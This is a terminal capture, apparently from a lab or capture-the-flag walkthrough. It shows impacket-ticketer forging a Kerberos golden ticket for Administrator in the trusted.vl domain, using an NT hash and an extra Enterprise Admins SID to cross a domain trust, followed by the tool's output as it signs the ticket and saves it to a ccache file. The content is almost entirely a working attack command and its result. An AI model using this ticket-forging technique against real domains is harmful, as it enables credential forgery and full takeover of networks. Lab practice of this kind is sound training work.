 → ~ impacket-ticketer -nthash c7a03c565c68c6fac5f8913fab576ebd -domain-sid S-1-5-21-2241985869-2159962460-1278545866 -extra-sid S-1-5-21-3576695518-3470007
60-3731839591-519 -domain trusted.vl -dc-ip 10.10.208.101 Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for trusted.vl/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache
→ ~